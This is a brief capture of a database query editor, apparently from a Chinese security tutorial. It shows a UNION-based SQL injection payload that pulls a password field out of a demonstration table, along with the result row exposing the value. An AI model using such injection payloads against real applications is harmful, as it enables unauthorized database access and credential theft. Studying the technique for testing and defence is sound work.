 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2 and 1=2 union select 1,'2',3,'4',5,(select "password" from "ps" where "id"=2),7,null from dual
信息 结果1
id password age name height yaya xiao ll
1 2 3 4 5 222 7 (Null)
微信号: lemon-sec